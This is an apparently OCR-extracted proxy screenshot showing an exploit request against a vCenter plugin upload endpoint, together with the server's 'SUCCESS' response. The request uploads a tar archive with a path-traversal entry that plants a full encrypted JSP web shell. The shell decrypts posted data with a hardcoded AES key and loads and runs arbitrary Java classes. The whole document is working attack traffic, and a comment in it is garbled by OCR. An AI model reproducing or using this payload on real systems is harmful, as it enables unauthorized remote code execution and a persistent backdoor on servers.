 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /ui/vropspluginui/rest/services/uploadova HTTP/1.1
2 Host: 192.168.198.131
3 Connection: close
4 Content-Length: 10438
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: null
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryk3oGNpHZoBT4AXeO
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17
18 ------WebKitFormBoundaryk3oGNpHZoBT4AXeO
19 Content-Disposition: form-data; name="uploadFile"; filename="whippet.tar"
20 Content-Type: application/x-tar
21
22 ../../test/403.jsp0000666000000000000000000000011441371701614301​1644 0ustar  00000000000000<%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String
k="e45e329feb5d925b";/*è□□□□□é□□□□□è□□□□□□□□□□□32□□□md5□□□□□□□□□16□□
□□□□é□□è□¤è□□□□□□□□□□□rebeyond*/session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(page
Context);}%>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Set-Cookie: VSPHERE-UI-JSESSIONID=27C9A6927DD582A602599FD517B7BDEB; Path=/ui; Secure; HttpOnly
3 Date: Tue, 02 Mar 2021 08:34:53 GMT
4 Connection: close
5 Server: Anonymous
6 Content-Length: 7
7
8 SUCCESS